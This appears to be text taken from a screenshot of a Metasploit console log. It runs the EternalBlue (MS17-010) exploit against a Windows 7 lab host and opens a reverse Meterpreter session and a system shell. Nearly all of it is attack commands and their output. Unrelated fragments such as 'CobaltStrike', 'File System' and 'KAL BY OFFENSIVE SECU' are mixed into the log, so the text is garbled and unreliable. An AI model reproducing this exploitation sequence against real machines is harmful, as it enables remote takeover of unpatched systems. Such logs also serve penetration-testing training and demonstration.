 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.226.167
RHOSTS ⇒ 192.168.226.167
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
File System
[*] Started reverse TCP handler on 192.168.226.166:4444
[*] 192.168.226.167:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.226.167:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.226.167:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.226.167:445 - Connecting to target for exploitation.
[+] 192.168.226.167:445 - Connection established for exploitation.
[+] 192.168.226.167:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.226.167:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.226.167:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.226.167:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.226.167:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.226.167:445 - Trying exploit with 12 Groom Allocations.
CobaltStrike
[*] 192.168.226.167:445 - Sending all but last fragment of exploit packet
[*] 192.168.226.167:445 - Starting non-paged pool grooming
[+] 192.168.226.167:445 - Sending SMBv2 buffers
[+] 192.168.226.167:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.226.167:445 - Sending final SMBv2 buffers.
Size: 175 x 49
[*] 192.168.226.167:445 - Sending last fragment of exploit packet!
[*] 192.168.226.167:445 - Receiving response from exploit packet
[+] 192.168.226.167:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.226.167:445 - Sending egg to corrupted connection.
[*] 192.168.226.167:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.226.167
[*] Meterpreter session 1 opened (192.168.226.166:4444 → 192.168.226.167:49197) at 2020-12-30 09:39:33 -0500
[+] 192.168.226.167:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.226.167:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.226.167:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell whoami
Process 1524 created.
Channel 1 created.
Microsoft Windows [ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>
KAL
BY OFFENSIVE SECU